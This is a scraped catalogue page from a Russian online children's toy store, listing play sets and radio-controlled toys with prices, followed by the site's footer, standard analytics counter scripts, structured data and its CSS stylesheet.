</form>



</div>
				
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/zheleznye-dorogi/igrovoy-nabor-parkovka-s-2-mya-mashinkami/"><img src="https://www.minipony.ru/upload/goods_pic_sm/942.jpg" alt="Tomica Игровой набор "Парковка" с 2-мя машинками" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/zheleznye-dorogi/igrovoy-nabor-parkovka-s-2-mya-mashinkami/">Tomica Игровой набор "Парковка" с 2-мя машинками</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 85301&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp942">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">650.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4200">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
		
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/interaktivnye-igrushki/lazernaya-ataka-2-shlema-2-avtomata/"><img src="https://www.minipony.ru/upload/goods_pic_sm/1335.jpg" alt="Игровой набор Silverlit "Лазерная атака" 2 шлема, 2 автомата" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/interaktivnye-igrushki/lazernaya-ataka-2-shlema-2-avtomata/">Игровой набор Silverlit "Лазерная атака" 2 шлема, 2 автомата</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 86831&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp1335">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">2280.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4637">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/mashinki-i-tehnika/stroitelnaya-ploschadka-na-radioupravlenii-seriya-power-in-fun/"><img src="https://www.minipony.ru/upload/goods_pic_sm/1334.jpg" alt="Игровой набор Silverlit "Строительная площадка" на радиоуправлении серия "Power in fun"" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/mashinki-i-tehnika/stroitelnaya-ploschadka-na-radioupravlenii-seriya-power-in-fun/">Игровой набор Silverlit "Строительная площадка" на радиоуправлении серия "Power in fun"</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 81117C&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp1334">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">1930.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4636">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
		
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/mashinki-i-tehnika/trak-i-buldozer-na-radioupravlenii-seriya-power-in-fun/"><img src="https://www.minipony.ru/upload/goods_pic_sm/1336.jpg" alt="Игровой набор Silverlit "Трак и бульдозер" на радиоуправлении серия "Power in fun"" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/mashinki-i-tehnika/trak-i-buldozer-na-radioupravlenii-seriya-power-in-fun/">Игровой набор Silverlit "Трак и бульдозер" на радиоуправлении серия "Power in fun"</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 81118C&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp1336">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">1930.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4638">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
				<div class="goods_main"></div>
				
			
		
	
</div>




<p class="list"><br><a href="javascript:history.back()">&lt;&lt; Вернуться назад</a></p>

</td>
<!-- / Середина -->





<td class="right"><!-- Rigth column start-->
	
		

	
				
		
		
		


	<!-- Rigth column end-->
</td>
</tr>
				</table>
			</td>
			</tr>
	



	<tr>
		<td class="footer">
			<div class="rel">
				<div class="footer_menu"><span class="left"><a href="/">Главная</a></span><span><a href="//www.minipony.ru/articles/akcii/">Скидки</a></span><span><a href="//www.minipony.ru/articles/kontakty/">Контакты</a></span><span><a href="//www.minipony.ru/articles/dostavka-i-oplata/">Доставка и оплата</a></span><span><a href="//www.minipony.ru/articles/garantiya-i-vozvrat/">Гарантия и возврат</a></span><span><a href="https://www.minipony.ru/articles/podpishis-na-akcii/">Подпишьсь на акции!</a></span><span><a href="/articles/dogovor-oferty/">Договор оферты</a></span></div>
				<p class="copyright"><p><a href="https://vk.com/minipony_ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/vk.png" alt="" width="40" height="40"></a> <a href="https://www.instagram.com/minipony.ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/instgr.png" alt="" width="40" height="40"></a></p>
<p><span style="color: #ff00ff;">© 2013-2025 MiniPony.ru</span> Все права защищены</p>
<p><span style="color: #33cccc;">Интернет-магазин детских товаров. Интернет ресурс носит исключительно информационный характер и не является публичной офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.  Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</span></p>
<p><span style="color: #33cccc;"><br></span></p>
<!-- новогоднее оформление
<p style="text-align: center;" mce_style="text-align: center;"><span style="color: #ff00ff;" mce_style="color: #ff00ff;"><img style="vertical-align: middle;" mce_style="vertical-align: middle;" src="//www.minipony.ru/files/footer1.png" mce_src="//www.minipony.ru/files/footer1.png" alt="" width="846" height="180"></span></p>
--></p>
				<p class="madecopyright"></p>
				<p class="buyicon"><div style="text-align: left;"><span></span></div></p>
				<div class="counters"><!-- Yandex.Metrika counter 
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21662857, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21662857" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 /Yandex.Metrika counter -->

<!-- Yandex.Market sing
<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*https://market.yandex.ru/shop/165112/reviews"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2505/*https://grade.market.yandex.ru/?id=165112&action=image&size=0" border="0" width="88" height="31" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" /></a>
 Yandex.Market sing-->

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2372478", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2372478;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Rating@Mail.ru logo -->
<a href="//top.mail.ru/jump?from=2372478">
<img src="//top-fwz1.mail.ru/counter?id=2372478;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter 
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6173400,
            element: 'top100_widget',
            trackHashes: true,
            user_id: null,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=6173400" alt="Топ-100" />
</noscript>
 END Top100 (Kraken) Counter -->
</div>
			</div>
		</td>
	</tr>
</table>

<div id="regular_customer_text">
	<div class="close_link"><a href="#" onclick="ItmatrixDialogBox.hide_dialog_div_by_id('regular_customer_popup');return false;">закрыть</a></div>
	<div class="regular_customer_text__inner"><h2 style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><span style="color: #ff00ff;">Цена для подписчиков</span></span></h2>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"> Специальная цена для зарегистрированных на сайте покупателей или подписчиков групп Minipony в социальных сетях. Для получения скидки Вам необходимо: </span></p>
<h3><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">Пройти регистрацию на сайте</span></strong></h3>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для регистрации перейдите по <a href="https://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=reg_form">ссылке</a>.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"><strong>или</strong><br></span></p>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://vk.com/minipony_ru" target="_blank">Вконтакте</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Вступить в нашу группу<strong> <a href="https://vk.com/minipony_ru">Miniponi.ru - магазин детских товаров</a><br></strong>2.Сделать репост (нажать кнопку "Поделиться") любого поста о товаре или акции магазина и нажать кнопку "Мне нравится".<br>3.Указать в комментарии к заказу Ваш ник ВКонтакте.</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://www.instagram.com/minipony.ru/" target="_blank">Instagram</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Стать подписчиком нашей группы в <a href="https://www.instagram.com/minipony.ru/">Instagarm</a> .</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Оператор при обработке заказа оформит скидку и сообщит вам по  телефону  итоговую  сумму. После подтверждения заказа Вы увидите новую  сумму  заказа в <a href="http://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=edit_form">Личном кабинете</a>.</span></p></div>
</div>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Store",
	"name": "Минипони",
	"url": "https://www.minipony.ru",
	"image": "https://www.minipony.ru/images/logo.jpg",
  "description": "Интернет-магазин детских товаров Минипони ",
  "telephone": "+7 (499) 390-03-11, +7 (985) 040-19-50",
  "email": "info.minipony.ru@mail.ru"
}
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.minipony.ru",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.minipony.ru/cgi-bin/dsp.pl?event=simple&cl=search&search_string={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>




<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
  {
	    "@type": "ListItem",
	    "position": 1,
	    "name": "Главная",
	    "item": "https://www.minipony.ru/"
	  },
	{
	    "@type": "ListItem",
	    "position": 2,
	    "name": "Игрушки",
	    "item": "https://www.minipony.ru/igrushki/"
	  },
	{
	    "@type": "ListItem",
	    "position": 3,
	    "name": "Игровые наборы",
	    "item": "https://www.minipony.ru/igrushki/igrovye-nabory/"
	  }
	
	]
}
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Product",
  "name": "Игрушки / Игровые наборы",
  "offers": {
    "@type": "AggregateOffer",
    "highPrice": "0.00",
    "lowPrice": "0.00",
    "offerCount": "13",
    "priceCurrency": "RUB"
  }
}
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/cgi-bin/dsp.pl
body_size: -83
content:
{"auth":0}

--- FILE ---
content_type: text/css
request_url: https://www.minipony.ru/css/style_v3.css?20190606
body_size: 8676
content:
BODY {font-family: Tahoma, Verdana, Arial; color: #333333; font-size: 12px; padding: 0px 17px; margin: 0px; /* #26551 -moz-user-select: none; -khtml-user-select: none; user-select: none; -webkit-user-select: none; -ms-user-select: none; */}
/*!!!!!!!BODY.fo {background:url("/images/backtop.jpg") repeat-x top left;}!!!!!!!!!*/
IMG {border: 0px;}
TD {font-family: Tahoma, Verdana, Arial; color: #333333; font-size: 12px;}
FORM {padding: 0px; margin: 0px;}

A, A:hover {color: #009677;	text-decoration: none;}
h1 {color: #00DDB1; font-size: 24px; margin: 0px 0px 5px 0px; padding: 0px 0px 0px 0px; font-weight: normal;}
h1 A, .lline A {color: #808080; font-size: 12px; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; font-weight: normal; text-decoration:underline;}
h1 A:hover, .lline A:hover {text-decoration:none;}
h2 {color: #707070; font-size: 16px; margin: 15px 0px 4px 0px; padding: 0px 0px 0px 0px; font-weight: bold; }
h3, .h3title {color: #707070; font-size: 14px; margin: 15px 0px 4px 0px; padding: 0px 0px 0px 0px; font-weight: bold;}
h4 {color: #048F61; font-size: 12px; margin: 27px 0px 17px 0px; padding: 0px 0px 0px 0px; font-weight: bold;}
h4 a {text-decoration:underline;}
h5, h5 A, h5 A:hover {color: #FF00B4; font-size:14px; font-weight:normal; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
h6 {color:#000000; font-size:14px; font-weight:normal; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
.lline { margin:7px 0px 0px 0px; color:#00DDB1;padding-bottom: 10px;}
.lline span {color: #808080;}
.lline h1 {display: inline; }
.rel {position: relative;}

a img {border: none;}
a:focus {outline: none}

p {margin:0px; padding:12px 0px 2px 0px; line-height:15px;}

.clearfix:before, .clearfix:after {display: table; content: " ";}
.clearfix:after {clear: both;}

body.fixed_bg {
  background: url('/param_upload/background_image.jpg') top center fixed;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-width: 1120px;
}
body > table {
  background-color:white;
  padding-left: 20px;
  padding-right: 20px;
  margin: 25px auto;
  width: 1120px;
  height: 100%;
  border: 0;
}

/*header and mainmenu*/
td.header {height: 204px; padding:0px; vertical-align:top;}
img.logo {position:absolute; top:33px; left:12px;}
table.mainmenu {position:absolute; top:167px; left:0px;}
table.mainmenu td.mainmenutd {width:100%; background:url("/images/backmenu.jpg") repeat-x top left; text-align:center;}
table.mainmenu td.mainmenutd a, table.mainmenu td.mainmenutd a:hover {font-size:16px; color:#fff; text-decoration: none; font-weight:bold; background:url("/images/menusplit.gif") no-repeat center left; padding:0px 10px 0px 12px;}
table.mainmenu td.mainmenutd a.first, table.mainmenu td.mainmenutd a.first:hover {background:none;}

a.lk, a.lk:hover {position:absolute; top:32px; right:20px; font-size:14px; color:#00DDB1; text-decoration: none; background:url("/images/kl.jpg") no-repeat top left; padding:2px 0px 2px 27px;}
a.feedbackcall, a.feedbackcall:hover {position:absolute; top:73px; right:12px; font-size:14px; color:#BF0187; text-decoration: none; background:url("/images/phone.jpg") no-repeat top left; padding:2px 0px 2px 30px;}

div.grafik {position:absolute; top:29px; right:410px; background:url("/images/day.jpg") no-repeat 0px 3px; color:#333333; padding:1px 0px 1px 50px;}
div.grafik p {padding:0px 0px 0px 0px;}
div.grafik div.grtime {font-size:14px;}
div.grafik div.grtime span {color:#BF0187;}
div.grafik div.grphone {font-size:18px; font-weight:bold; color:#FF00B4; padding:8px 0px 7px 0px;}
div.grafik div.grphone span {color:#BF0187;}

.cart_top {position:absolute; top:22px; right:178px;}
div.cartheader {}
div.cartheader a , div.cartheader a:hover {font-size:14px; color:#FF00B4;}
div.cartblock { background:url("/images/cartleft.jpg") no-repeat 0px 0px; color:#333333; padding:0; white-space: nowrap; overflow: hidden; max-width: 236px;}
div.cartblock p {padding:12px 48px 10px 62px; line-height:18px;}
div.cartblock p span {font-size:14px; font-weight:bold;}
div.cartblock img.cartright {position:absolute; top:0px; right:0px;}
div.cartblock img.carticon {position:absolute; top:15px; left:15px;}

.top_search_form {width:659px; height:34px; position:absolute; right:8px; top:118px; background: url("/images/searchback.jpg") no-repeat top left;}
.top_search_form .text {border:none; height:22px; width:570px; color:#000; padding:0px 2px 0px 0px; margin:0px -2px 0px 17px; background:none; color: #929292; font-size:11px;font-weight: bold;}
.top_search_form .but { background: url("/images/searchbtn.jpg") no-repeat; border:none; color:#3C3C3C; padding-left: 8px; font-size: 13px;font-weight: bold; border-radius: 0px;}
/*end header and mainmenu*/

/*left area*/
td.left {padding:19px 0px 30px 0px; vertical-align:top;}

div.catheader {background:url("/images/catheader.jpg") no-repeat top left; font-size:14px; color:#333333; padding:6px 0px 0px 10px; line-height:18px;}
div.catheaderright {background:url("/images/catheaderright.jpg") no-repeat top left; font-size:14px; color:#333333; padding:6px 0px 0px 10px; line-height:18px;}

.lcat { padding:14px 0px 0px 0px; width:210px; border-left:1px solid #DCDCDC; border-right:1px solid #DCDCDC}
.lcat A {color: #048F61; font-size: 12px; text-decoration:none;}
.level0 {font-size: 13px; font-weight: normal; color: #254F7E; }
.level1 {padding: 0px 0px 7px 0px; margin:0px 15px 0px 9px;}
.levelicon {padding:0px 0px 7px 17px; background:url("/images/level1.jpg") no-repeat 0px 5px !important;}
.level2 {margin: 0px 0px 0px 0px; padding: 4px 20px 4px 27px; display:none;}
.level3 {margin: 0px 0px 0px 37px; display:none;}
.level4 {margin: 0px 0px 0px 47px; display:none;}
.level5 {margin: 0px 0px 0px 57px; display:none;}
.show_lev {display:block !important;}
.level1 A, .level1 A:hover {color: #009677; font-size: 14px; text-decoration:none; display:block; margin-left:17px;}
.levelicon A, .levelicon A:hover {margin-left:0px;}
.level2 A, .level2 A:hover {color: #BF0187; font-size: 12px; text-decoration:none;}
.level2.cur {font-weight: bold; background:url(/images/lev2_cur.jpg) no-repeat #f2f2f2;}
.cur {font-weight: bold;}
.cur1 A, .cur2 A, .cur3 A, .cur4 A, .cur5 A {}
.f_search {padding: 5px 5px 6px 10px; border-bottom: 1px solid #AAA8A8; }
.catlevel1 {vertical-align:middle; font-weight: bold; padding: 10px 30px 3px 10px;}
.catlevel2 {padding: 0px 15px 0px 10px;font-weight: normal;} .catlevel2 A, .catlevel2 A:hover { font-weight: normal;}
.catlevel3 {padding: 0px 15px 0px 20px;font-weight: normal;} .catlevel3 A, .catlevel3 A:hover { font-weight: normal;}
.catlevel4 {padding: 0px 15px 0px 30px;font-weight: normal;} .catlevel4 A, .catlevel4 A:hover { font-weight: normal;}
.lcat .level1 span {background:url("/images/katiconplus.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px; float:left;}
.lcat .level1 span.active {background:url("/images/katicon.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px; float:left;}
.level2end {margin-bottom:5px;}
.level2:last-child {    margin: 0 !important;}

.sub {	padding: 5px 0px 5px 0px; }
.sub_cat { padding-top:3px;}
.sub_fabric { display:inline; }
.sub_catalog_title {padding:0px 0px 5px 0px; text-align: center;}
.sub_catalog_title a {font-size:14px; color:#009677;}
.sub_catalog_pic  {  text-align: center;}
/*end left area*/

/*main area*/
.main {vertical-align:top; width:100%; padding:19px 0 30px 20px;}
.mnews{ padding-bottom: 15px;}
.mnews .event_date{ padding-bottom: 2px; }
.mtitle{color: #707070; font-size: 16px; margin: 3px 0px 4px 0px; padding: 0px 0px 0px 0px; font-weight: bold; }

a.banner {border:1px solid #DCDCDC; padding:1px; display:block; width:526px;}

div.headblock {background:url("/images/headitem.jpg") #DAFFF8 repeat-y top left; margin:20px 0px 10px 0px; padding:7px 0px 8px 19px; font-size:14px;}

.goods_table {margin-right: -6px;}
.goods_main {
  font-family: Arial, sans-serif;
  float: left;
  width: 33.33333%;
  padding: 9px 6px 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.goods_main_inner {
  position: relative;
  padding: 9px 9px 20px;
  border: 1px solid #ededed;
  border-radius: 5px;
}
.goods_main_inner:hover {
  -webkit-box-shadow: 0 0 8px rgba(51,51,51,.36);
          box-shadow: 0 0 8px rgba(51,51,51,.36);
}
.goods_item_tags {
  position: absolute;
  top: 0; left: 0;
  padding: 9px 9px 0;
  width: 100%;
  height: 34px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.goods_item_tags:empty {display: none;}
.goods_item_tags > span {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  line-height: 23px;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid;
  vertical-align: middle;
  cursor: default;
}
.goods_item_tags > span:last-child {margin-right: 0;}
.goods_item_tags .discount {
  border-color: #900760;
  background: rgba(192, 1, 136, .75);
  width: 48px;
}
.goods_item_tags .discount:before {content: '-';}
.goods_item_tags .gift {
  border-color: #3d7bc1;
  background: rgba(76, 139, 209, .75);
  width: 78px;
}
.goods_item_tags .action {
  border-color: #93030c;
  background: rgba(255, 0, 0, .75);
  width: 60px;
}
.goods_item_tags .free_delivery {
  border-color: #93030c;
  background: rgba(255, 0, 0, .75);
  width: 109px;
  font-size: 9px;
  line-height: 11px;
  padding: 1px 3px 0;
  text-indent: 2px;
}
.itempic {
  height: 258px;
  padding-bottom:12px;
  text-align: center;
}
.itempic a {
  display: block;
  height: 100%;
  font-size: 0;
  letter-spacing: -4px;
}
.itempic a:before {
  content: '';
  height: 100%;
  display: inline-block;
  vertical-align: middle;
}
.itempic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}
.goods_main h4 { font-size: 14px; line-height: 16px; margin:0px; color:#048f74; height: 32px; overflow: hidden; position: relative; }
.goods_main h4:hover, .goods_main .sizes_vpad:hover {overflow: visible; z-index: 1;}
.goods_main h4 a { text-decoration:none; display: block; background: #fff; }
.goods_main h4:hover a { text-decoration:underline; position: absolute; margin-left: 0;}
.goods_main h4:before {
  content: "";
  float: left;
  width: 5px; height: 100%;
}
.goods_main h4 > a {
  float: right;
  width: 100%;
  margin-left: -5px;
}
.goods_main h4:after {
  content: "\00A0";
  float: right; position: relative;
  top: -16px; left: 100%;
  width: 100%; margin-left: -100%;
  padding-right: 5px;
  background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
  background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
}
.goods_main h4:hover:after {display: none;}

.cat_descr p {padding:0px; margin:0px 0px 12px 0px; font-size:11px; line-height:12px;}
img.picon1 {position:absolute; top:0px; right:0px;}
img.picon2 {position:absolute; top:-18px; left:0px;}
.goods_main .artikul { margin-top: 4px; }
.goods_main .sizes_vpad { margin: 6px 0 12px; height: 24px; overflow: hidden; position: relative; }
.goods_main .sizes_vpad_inner {background: #fff;}

.goods_main .goods_item_bottom {height: 55px; margin-top: 12px;}
.goods_main .sendsp {
  display: block;
  float: none;
  width: 200px;
  margin: 1px auto;
  color: #333;
  font-size: 14px;
  font-weight: 700;
  line-height: 51px;
  text-align: center;
  border: 1px solid #d8dcde;
  border-radius: 8px;
}
.goods_main .sendsp:hover {background: #d8dcde;}
.goods_main .sendsp + .bottom_priceblock {display: none;}

.goods_main .basket_buttons { float: right; margin: 0; }
.goods_main .bask {
  width: 63px;
  height: 55px;
  color: transparent;
  font-size: 0;
  overflow: hidden;
  outline: 0;
  background: url('../images/basket-catalog.png') no-repeat;
}
.goods_main .bask:hover {opacity: .75;}
.goods_main .bottom_priceblock { float:left; min-width: 130px; }
.goods_main .goods_price {padding: 0 0 2px; text-align: right; line-height: 1; white-space: nowrap;}
.goods_main .goods_price .from_price { font-size: 14px; }
.goods_main .goods_price .old_price { float: left; font: 700 14px Arial, sans-serif; color: #80808a; padding-top: 4px; }
.goods_main .goods_price .cur_price { font-size: 20px; }
.goods_main .regular_customer_price__wrapper { padding: 0; position: relative; text-align: right; }
.goods_main .show_regular_customer_text { color: #048f74; font-size: 12px; line-height: 16px; display: inline-block; text-align: left; padding-right: 6px; max-width: 120px;}
.goods_main .regular_customer_price__price { font-size: 14px; color: #bd0387; }
.goods_main .goods_no_price {padding: 0; height: 97px;}
.recom_goods .goods_main .goods_no_price {margin-top: 12px; height: 55px;}
.recom_goods {margin-bottom: 20px;}

div.filterblock {background:#F3F3F3; padding:11px 25px 9px 18px;}
div.filterblock table {margin-bottom:5px;}
div.filterblock table td {color:#565656;}
div.filterblock table td a, div.filterblock table td a:hover {color:#808080; text-decoration:underline;}
div.filterblock table td a:hover {text-decoration:none;}
div.filterblock table td a.sortact, div.filterblock table td a.sortact:hover {color:#000000;}
div.filterblock table td span {color:#808080;}
div.filterblock table td.namefilter {font-size:14px; color:#808080; padding-right:20px;}
div.filterblock table td input.text {width:59px; height:21px; background:#fff; border:1px solid #BBBBBB; margin:0px 4px;}
div.filterblock table td select {width:164px; height:21px;}
div.filterblock table td table td.pink {color:#FF00B4;}
div.filterblock table td input.filterbtn {background:url("/images/filterbtn.jpg") no-repeat top left; width:116px; border:none; height:27px; color:#000; margin-top:9px; cursor:pointer;}
div.filterblock table td img {margin-bottom:1px;}

.more_wrap { padding-left: 4px;}
a.more, a.more:hover { font-family: Tahoma; background:url("/images/more.jpg") no-repeat top left; width:117px; font-size: 14px; color: #333; border: none; height:28px; cursor:pointer; display:block; text-align:center; padding-top:5px;}
.continue_shopping a, .continue_shopping a:hover  {  font-family: Tahoma, Verdana, Arial; background: #E8E8E8;padding: 1px 15px;border-radius: 18px; font-size: 12px; color: #444444; border: none; height:20px; cursor:pointer;width: 122px;display: block; line-height: 20px;}


.goods_pages { padding: 2px 0px 0px 0px; font-size:12px; color:#333333; text-align:center;}
.page_skip { padding: 2px 7px 0px 0px; font-size:12px; color:#333333; text-align:center;}
.top_pages .goods_pages {  width: 310px;float: right;position: relative;top: -28px;right: 5px;}
.fabric_m .top_pages .goods_pages {  width: 100%;float: none;position: relative;top: 0px;right: 0px;}
.sea_p{padding:5px 0px 2px 0px;}
.goods_pagesfilter {text-align:right; padding-top:0px; width: 260px;}
.goods_pages a, .goods_pages a:hover {text-decoration:underline; font-size:12px; color:#333333; padding-right:7px;}
.goods_pages a:hover {text-decoration:none;}
.goods_pages a.sln {font-size:11px;}
.goods_pages .current_page { font-size:12px; color:#FF00B4; padding-right:7px;}
.disabled {color:#707070;}
.sort_by{}

